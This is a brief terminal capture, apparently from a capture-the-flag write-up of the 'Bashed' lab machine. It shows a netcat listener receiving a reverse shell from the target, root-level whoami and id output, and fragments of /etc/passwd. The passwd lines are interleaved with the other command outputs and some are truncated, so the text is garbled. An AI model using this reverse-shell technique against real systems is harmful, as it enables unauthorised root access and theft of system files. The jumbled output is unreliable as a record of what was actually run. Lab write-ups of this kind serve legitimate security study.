 └─$ nc -lvnp 1234 1 ×
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.68] 38702
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# whoami
whoami
### /etc/passwd
root
root@bashed:/scripts# id
id
root:x:0:0:root:/root:/bin/bash
daemon:/usr/sbin:/usr/sbin/nologin
uid=0(root) gid=0(root) groups=0(root)
bin:/usr/sbin/nologin
root@bashed:/scripts#
sys:x:3:3:sys:/dev:/usr/sbin/nologin